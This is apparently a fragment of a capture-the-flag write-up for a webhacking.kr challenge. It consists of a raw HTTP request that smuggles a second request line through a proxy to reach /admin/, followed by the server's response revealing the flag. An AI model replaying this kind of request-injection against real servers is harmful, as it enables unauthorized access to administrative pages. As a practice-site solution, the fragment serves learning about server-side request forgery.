 Request
GET /admin/ HTTP/1.1
Host: webhacking.kr:10008
Cookie: PHPSESSID=gbruj631fl7lvhbu3im66fa0s0
Connection: Close
HTTP/1.1
Host: webhacking.kr:10008
Connection: Close
Response
HTTP/1.1 200 OK
Date: Wed, 10 Nov 2021 06:31:26 GMT
Server: Apache/2.4.29 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 93
Connection: close
Content-Type: text/html; charset=UTF-8
hi admin
FLAG{Server_Side_Request_Forgery_with_proxy!}
[logout]